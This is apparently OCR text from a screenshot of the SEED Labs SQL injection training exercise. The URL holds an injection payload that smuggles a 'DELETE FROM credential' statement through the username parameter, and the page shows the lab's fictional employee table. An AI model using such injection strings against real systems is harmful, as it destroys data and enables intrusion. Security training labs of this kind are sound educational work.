 SQLi Lab - Mozilla Firefox En 6:05 AM
File Edit View History Bookmarks Tools Help
SQLi Lab × +
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%3B+DELETE+FROM+credential
SEEDLABS Home Edit Profile Logout
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs
Right Ctrl